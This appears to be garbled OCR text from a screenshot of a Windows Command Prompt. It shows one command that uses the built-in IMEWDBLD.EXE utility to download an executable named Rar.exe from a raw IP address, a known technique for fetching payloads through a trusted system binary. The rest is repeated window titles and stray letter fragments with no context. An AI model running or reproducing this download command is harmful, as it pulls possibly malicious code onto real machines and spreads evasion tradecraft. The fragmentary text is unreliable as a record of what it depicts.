 Command Prompt
Command Prompt
Command Prompt
Command Prompt
C:\Windows\System32\IME\SHARED>IMEWDBLD.EXE http://47.75.197.183/ss/Rar.exe
O R B I T
C:\Windows\System32\IME\SHARED>
U S